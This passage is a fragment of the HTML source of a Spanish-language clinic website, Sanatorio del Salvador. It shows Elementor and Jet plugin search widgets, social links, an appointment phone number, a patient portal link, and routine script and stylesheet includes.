ible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-2ce6792" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-2ce6792" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2b3d155 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2b3d155" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72bd79f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="72bd79f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos en:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5fb295d elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-left elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5fb295d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e69543b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e69543b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicitar un turno:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c95677a elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-left elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c95677a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-051fffb elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="051fffb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="92" class="elementor elementor-92 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4c0bae2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c0bae2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15717f4" data-id="15717f4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d47958 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search ob-has-background-overlay elementor-widget elementor-widget-search-form" data-id="9d47958" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;_ob_searchcop_use_it&quot;:&quot;yes&quot;,&quot;_ob_searchcop_srch_options&quot;:&quot;all&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://sanatoriodelsalvador.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9d47958">Buscar</label>

					
					<input id="elementor-search-form-9d47958" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-2812-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2812.css?ver=1763389865' media='all' />
<link rel='stylesheet' id='elementor-post-2830-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2830.css?ver=1763389865' media='all' />
<link rel='stylesheet' id='elementor-post-2831-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2831.css?ver=1763389865' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-2883-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2883.css?ver=1763389865' media='all' />
<link rel='stylesheet' id='elementor-post-2835-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2835.css?ver=1668438048' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jet-smart-filters-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.6.10' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/wp-util.min.js?ver=9f896ba02714c347e9c5045ea6b30384" id="wp-util-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"64cb6f62e2","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"4bdac04033","nonce":"4243a5c684","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"64cb6f62e2","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"4bdac04033","nonce":"4243a5c684","use_session":"false"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.14" id="jet-search-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"4bdac04033","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.16" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.19","ajax_url":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","isElementor":"true"};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.19" id="jet-popup-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
